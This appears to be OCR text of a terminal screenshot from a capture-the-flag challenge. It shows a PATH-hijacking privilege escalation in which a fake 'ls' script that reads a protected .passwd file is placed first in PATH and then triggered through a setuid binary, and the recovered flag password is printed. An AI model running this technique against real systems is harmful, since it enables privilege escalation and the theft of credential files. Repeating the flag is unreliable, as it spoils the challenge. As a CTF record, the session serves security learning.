 File Actions Edit View Help
app-script-ch12@challenge02:~$ ls -l
total 12
-rwsr-x--- 1 app-script-ch12-cracked app-script-ch12 7252 Dec 10 2021 ch12
-r--r----- 1 app-script-ch12 app-script-ch12 204 Dec 10 2021 ch12.c
app-script-ch12@challenge02:~$ cd /var/tmp
app-script-ch12@challenge02:/var/tmp$ echo "cat /challenge/app-script/ch12/.passw
d" > ls
app-script-ch12@challenge02:/var/tmp$ which ls
/bin/ls
app-script-ch12@challenge02:/var/tmp$ export PATH=/var/tmp:$PATH
app-script-ch12@challenge02:/var/tmp$ which ls
/var/tmp/ls
app-script-ch12@challenge02:/var/tmp$ cd ~
app-script-ch12@challenge02:~$ ./ch12
8a95eDS/*e_T#
app-script-ch12@challenge02:~$